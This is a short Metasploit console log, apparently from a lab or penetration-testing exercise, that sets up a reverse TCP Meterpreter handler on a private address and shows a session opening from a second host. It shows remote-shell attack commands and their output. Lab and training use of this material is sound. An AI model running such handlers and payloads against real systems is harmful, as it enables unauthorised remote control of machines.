 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (1017704 bytes) to 10.0.2.38
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.38:54722) at 2024-07
-27 12:21:01 +0200